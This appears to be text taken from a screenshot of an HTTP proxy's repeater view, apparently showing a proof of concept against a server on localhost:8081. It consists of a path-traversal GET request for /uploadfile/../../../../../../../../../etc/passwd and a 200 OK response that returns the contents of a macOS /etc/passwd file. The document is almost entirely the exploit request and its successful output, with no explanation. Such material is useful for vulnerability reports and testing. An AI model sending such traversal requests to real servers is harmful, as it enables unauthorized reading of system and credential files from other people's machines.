 Go
Cancel
< | ▾
> | ▾
Target: http://localhost:8081
Request
Raw
Headers
Hex
GET /uploadfile/../../../../../../../../../etc/passwd HTTP/1.1
Host: localhost:8081
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Feb 2015 16:10:16 GMT
Server: localhost
Content-Length: 5581
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false